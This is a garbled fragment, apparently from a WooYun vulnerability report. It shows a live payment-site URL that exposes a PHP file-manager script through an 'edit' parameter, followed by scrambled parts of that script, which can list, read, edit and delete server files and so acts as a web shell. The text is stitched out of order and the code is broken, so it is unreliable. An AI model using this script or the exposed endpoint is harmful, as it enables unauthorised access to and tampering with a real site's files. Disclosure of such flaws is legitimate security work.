 www.tfbpay.cn/mslogfile.php?edit=/var/www/html/mobilepay/mslogfile.php
<?php
header('Content-Type:text/html;charset=utf-8');
/**********************
*文件管理类
*开发：抄袭版
*交流qq：297495363
*可以加我QQ交流
************************/
error_reporting(E_ERROR);
class files{
var $extend = array();
源文件都可以读取到
function __construct(){
$this->extend = array('txt','php','js','html','htm');
}
function dirbox($url){
$handler = opendir($url);
while( ($filename = readdir($handler)) !== false )
{
if($filename != "." && $filename != ".." && $filename != "Thumbs.db" && $filename != $this->name($_SERVER['PHP_SELF']))
{
if($this->type($url."/".$filename)=='dir'){
$left[]  = $filename;
修改
'.$array[$i].' --------- '; } function show($array,$url){ for($i=0;$i '; } retu
'.$this->ftime($url."/".$array[$i]).' '.$this- function content($url){ $this->del(); $this->post(); if(isset($_GET['dir']) &
>fdir($url."/".$array[$i]).' $this->dirbox($_GET['dir']); $content = $this->table($this->show($file,$_
删除 }elseif(isset($_GET['edit']) && !empty($_GET['edit'])){ $content = $this->
www.wooyun.org